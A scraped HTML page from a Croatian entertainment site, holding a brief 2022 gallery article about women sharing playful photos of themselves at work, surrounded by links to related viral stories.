                <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
        </ul>
</div>
<section class="site-content">
<div class="container article-container article preview-container banner-fltr-width" id="article-container">

<div class="article__header">
  <span class="article__subtitle">Nikad im nije dosadno</span>

  <h1 class="article__title">Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima možda stajale posla</h1>

  <div class="article__header--middle">
    <reactions-widget reactionid="636618" showreaction></reactions-widget>
        
<span class="meta-s">
    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
</span>
  </div>

  <div class="article__meta">
        
              Piše <span class="author-sign">K.L.</span>,
    17. siječnja. 2022. @ 13:18
    <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
  </div>
</div>

<div class="article__main-slot">
      
<figure class="article__main-slot--img br-20">
        <picture>
                <source srcset="https://image.dnevnik.hr/media/images/600x360/Jan2017/61315585.jpg" media="(max-width: 768px)">
                <source srcset="https://image.dnevnik.hr/media/images/992x595/Jan2017/61315585.jpg" media="(max-width: 1023px)">
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/1170x502/Jan2017/61315585.jpg" alt="Slika nije dostupna" />
        </picture>
        <figcaption class="img-info">
                <span class="img-title">Slika nije dostupna</span>
                        </figcaption>
</figure>

  </div>
<div class="article__summary">Znaju kako se zabaviti na radnom mjestu pa su zabavu odlučile podijeliti sa svima.</div>
<div class="banner-holder inside-1" itemscope><!-- DFP: inside-1 (/18087324/folder_desk/folder_desk_1) -->
<div class="banner-inner" id="folder_desk_1"></div>
</div>

<div style="grid-column: 1/-1">
<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/folder_desk/folder_desk_2) -->
<div class="banner-inner" id="folder_desk_2"></div>

        </div>
</div>
<div class="article__body mb-a banner-fltr-width">
        
<p>

</p><span class="related-news list d-vert in-body" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">\\<span>Tri priče</span> koje morate vidjeti</span>
  <span class="rl-holder">
          <span class="related-item siteid-40" data-ga4="article-related-news" data-ga4-article-id="958367" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
        <a href="https://folder.dnevnik.hr/miks/pas-odusevio-potezom-i-spasio-dijete-ovako-dobru-dadilju-tesko-je-naci---958367.html">
          
            <span class="img-holder br-15">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239210-beba-i-pas.jpg" alt="Beba i pas" />
              </picture>
            </span>
          
          <span class="title-holder">
            <span class="subtitle">Preslatko!</span>
            <span class="title">Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-40" data-ga4="article-related-news" data-ga4-article-id="958448" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
        <a href="https://folder.dnevnik.hr/viralno/dalmatinac-dobio-kaznu-pa-ostavio-poruku-redaru-i-nasmijao-drustvene-mreze---958448.html">
          
            <span class="img-holder br-15">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239411-smijesna-poruka-na-automobilu.jpg" alt="Smiješna poruka na automobilu" />
              </picture>
            </span>
          
          <span class="title-holder">
            <span class="subtitle">Snalažljivo</span>
            <span class="title">Dalmatinac dobio kaznu pa ostavio poruku redaru i nasmijao društvene mreže</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-40" data-ga4="article-related-news" data-ga4-article-id="958595" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
        <a href="https://folder.dnevnik.hr/miks/cisti-kriminal-snimka-iz-zagreba-sokirala-gledatelje-svi-se-pitaju-gdje-je-policija---958595.html">
          
            <span class="img-holder br-15">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239862-kroz-crveno.jpg" alt="Kroz crveno" />
              </picture>
            </span>
          
          <span class="title-holder">
            <span class="subtitle">Jao…</span>
            <span class="title">Čisti kriminal: Snimka iz Zagreba šokirala gledatelje, svi se pitaju gdje je policija</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Djevojke iz galerije na društvenim su mrežama objavile fotografije na kojima pokazuju kako se zabavljaju na radnom mjestu, a s obzirom na to da mnoge rade od kuće ili u praznim uredima, nitko im nije zamjerio.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/folder_desk/folder_desk_2) -->
<div class="banner-inner" id="folder_desk_2"></div>

	</div>
<p>Naime, djevojke su se na radnom mjestu malo raskomotilo pa takvo ponašanje ne bi bilo prihvatljivo da su među kolegama i u normalnim radnim uvjetima. No, kako ovih dana vladaju posebni uvjeti rada, i njihove fotografije polučile su samo pozitivne reakcije, a možete ih pogledati u galeriji.</p>

</div>

<div class="article__footer mb-a">
        <reactions-widget reactionid="636618"></reactions-widget>
</div> 



<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="636618"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div><div style="grid-column: 1/-1">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/folder_desk/folder_desk_bot_1) -->
<div class="banner-inner" id="folder_desk_bot_1"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">viralno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958822" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/napisao-nacrtao-objasnio-poruka-na-automobilu-u-splitu-nasmijala-regiju---958822.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240579-poruka-na-automobilu.jpg"
                                alt="&quot;Napisao, nacrtao, objasnio&quot;: Poruka na automobilu u Splitu nasmijala regiju">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Što kažete?</div>
                        <div class="title">&quot;Napisao, nacrtao, objasnio&quot;: Poruka na automobilu u Splitu nasmijala regiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958701" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-kviz-nije-za-svakoga-samo-pravi-umovi-pronalaze-sve-tocne-odgovore---958701.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240135-citanje-i-razmisljanje-u-dnevnom-boravku.webp"
                                alt="Ovaj kviz nije za svakoga! Samo pravi umovi pronalaze sve točne odgovore">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Pokažite što znate!</div>
                        <div class="title">Ovaj kviz nije za svakoga! Samo pravi umovi pronalaze sve točne odgovore</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958610" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/izgled-vara-dotaknuo-cupavo-klupko-i-prestravio-milijune-gledatelja---958610.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239891-pauci.jpg"
                                alt="Izgled vara! Dotaknuo čupavo klupko i prestravio milijune gledatelja">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Samo za hrabre</div>
                        <div class="title">Izgled vara! Dotaknuo čupavo klupko i prestravio milijune gledatelja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="894462" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.galerija">
                <a href="https://folder.dnevnik.hr/miks/zivotinje-im-uvijek-uljepsaju-dan-pa-su-podijelili-prizore-na-kojima-su-ih-uhvatili-na-djelu---894462.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63010585-smijesne-slike.jpg"
                                alt="Životinje im uvijek uljepšaju dan pa su podijelili prizore na kojima su ih uhvatili na djelu">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">LOL</div>
                        <div class="title">Životinje im uvijek uljepšaju dan pa su podijelili prizore na kojima su ih uhvatili na djelu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958667" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/inovacija-za-posluzivanje-gostiju-odusevila-internet-pogledajte-ovu-snalazljivost---958667.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240053-kreativan-nacin-posluzivanja-vina-na-zabavi.webp"
                                alt="Inovacija za posluživanje gostiju oduševila internet! Pogledajte ovu snalažljivost">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Zanimljivo</div>
                        <div class="title">Inovacija za posluživanje gostiju oduševila internet! Pogledajte ovu snalažljivost</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958367" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/pas-odusevio-potezom-i-spasio-dijete-ovako-dobru-dadilju-tesko-je-naci---958367.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239210-beba-i-pas.jpg"
                                alt="Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Preslatko!</div>
                        <div class="title">Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Čovječe!</div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958448" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/dalmatinac-dobio-kaznu-pa-ostavio-poruku-redaru-i-nasmijao-drustvene-mreze---958448.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239411-smijesna-poruka-na-automobilu.jpg"
                                alt="Dalmatinac dobio kaznu pa ostavio poruku redaru i nasmijao društvene mreže">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Snalažljivo</div>
                        <div class="title">Dalmatinac dobio kaznu pa ostavio poruku redaru i nasmijao društvene mreže</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958209" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/strucnjaci-pronasli-vezu-izmedju-kopanja-nosa-i-neizljecive-bolesti-odvratna-navika-stvara-probleme---958209.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238628-kopanje-nosa.jpg"
                                alt="Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Ne kopati nos!</div>
                        <div class="title">Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958595" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/cisti-kriminal-snimka-iz-zagreba-sokirala-gledatelje-svi-se-pitaju-gdje-je-policija---958595.html">

                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239862-kroz-crveno.jpg"
                                alt="Čisti kriminal: Snimka iz Zagreba šokirala gledatelje, svi se pitaju gdje je policija">
                        </picture>
                    </div>

                    <div class="title-holder">
                        <div class="subtitle">Jao…</div>
                        <div class="title">Čisti kriminal: Snimka iz Zagreba šokirala gledatelje, svi se pitaju gdje je policija</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>


<div style="grid-column: 1/-1">
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/folder_desk/folder_desk_7) -->
<div class="banner-inner" id="folder_desk_7"></div>

        </div>
</div><div style="grid-column: 1/-1">
<div class="linker container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="682"></div>
</div> 
</div><div style="grid-column: 1/-1">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/folder_desk/folder_desk_bot_2) -->
<div class="banner-inner" id="folder_desk_bot_2"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        \\ Pronađite <span>što vas zanima</span>
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958790" data-ga4-section="vijesti" data-ga4-category="crna kronika" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/crna-kronika/zasad-nepoznata-osoba-poginula-tijekom-izvodjenja-radova---958790.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235638-policija-ilustracija.jpg"
                                alt="Zasad nepoznata osoba poginula tijekom izvođenja radova">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>JAVLJA POLICIJA</span></div>
                        <div class="title">Tragedija u Slavoniji: Jedna osoba poginula na farmi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958354" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tragedija-u-djecjem-vrticu-u-berlinu-vrata-pritisnula-djecaka-5-i-ubila-ga---958354.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239195-ilustracija.jpg"
                                alt="Tragedija u dječjem vrtiću u Berlinu: Vrata pritisnula dječaka (5) i ubila ga">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Užas u Berlinu</span></div>
                        <div class="title">Tragedija u dječjem vrtiću: Vrata pritisnula mališana i ubila ga</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958424" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/dobre-vijesti-za-tisuce-roditelja-provjerite-racune-uskoro-sjeda-novac---958424.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239359-obitelj-ilustracija.jpg"
                                alt="Dobre vijesti za tisuće roditelja: Provjerite račune, uskoro sjeda novac">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Javlja HZMO</span></div>
                        <div class="title">Dobre vijesti za tisuće roditelja: Provjerite račune, uskoro sjeda novac</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958510" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/intervju-s-markom-kutlicem-uoci-dore-2026---958510.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63214061-marko-kutlic.jpg"
                                alt="Intervju s Markom Kutlićem uoči Dore 2026.">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;Ulica ne trpi laž, a ni ja...&#039;&#039;</span></div>
                        <div class="title">Naš pjevač o životu na ulicama Italije: &#039;&#039;Bio sam opljačkan, bio sam gladan, znao sam danima jesti samo kikiriki...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958776" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kolinda-grabar-kitarovic-skocila-u-ledeno-more---958776.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240461-kolinda-grabar-kitarovic.jpg"
                                alt="Kolinda Grabar-Kitarović skočila u ledeno more">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>trenutak koji se pamti!</span></div>
                        <div class="title">Kolinda skočila u ledeno more! Snimka s Antarktike izazvala je lavinu komentara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958792" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/david-i-victoria-beckham-nece-obnoviti-odnos-sa-sinom---958792.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240527-david-i-brooklyn-beckham.jpg"
                                alt="David i Victoria Beckham neće obnoviti odnos sa sinom">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>bijesni i slomljeni</span></div>
                        <div class="title">David i Victoria povukli crtu - donijeli su odluku koja bi mogla promijeniti obiteljsku dinamiku</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/detoksikacija/kako-nakon-blagdana-vratiti-energiju-bez-strogih-dijeta">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235846.jpg"
                                alt="Kako nakon blagdana vratiti energiju bez strogih dijeta?">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>POKROVITELJ DONAT</span></div>
                        <div class="title">Kako nakon blagdana vratiti energiju bez strogih dijeta?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958367" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/pas-odusevio-potezom-i-spasio-dijete-ovako-dobru-dadilju-tesko-je-naci---958367.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239210-beba-i-pas.jpg"
                                alt="Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Preslatko!</span></div>
                        <div class="title">Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958448" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/dalmatinac-dobio-kaznu-pa-ostavio-poruku-redaru-i-nasmijao-drustvene-mreze---958448.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239411-smijesna-poruka-na-automobilu.jpg"
                                alt="Dalmatinac dobio kaznu pa ostavio poruku redaru i nasmijao društvene mreže">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Snalažljivo</span></div>
                        <div class="title">Dalmatinac dobio kaznu pa ostavio poruku redaru i nasmijao društvene mreže</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Čovječe!</span></div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958471" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-kad-vidite-ovog-robota-kako-govori-najezit-cete-se---958471.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239505-robot-emo.jpg"
                                alt="VIDEO Kad vidite ovog robota kako govori, naježit ćete se">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Hiperrealizam</span></div>
                        <div class="title">VIDEO Kad vidite ovog robota kako govori, naježit ćete se</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957721" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/dovoljno-je-tek-15-sekundi-da-vas-hakeri-pocnu-prisluskivati-evo-kako-to-sprijeciti---957721.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63025098-bezicne-slusalice-ilustracija.jpg"
                                alt="Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sve zbog male greške u protokolu</span></div>
                        <div class="title">Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958270" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jeste-li-i-vi-dobili-ovakvu-poruku-u-svoj-inbox-evo-sto-trebate-napraviti---958270.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63132200-instagram-ilustracija.jpg"
                                alt="Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Razmislite prije klikanja</span></div>
                        <div class="title">Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
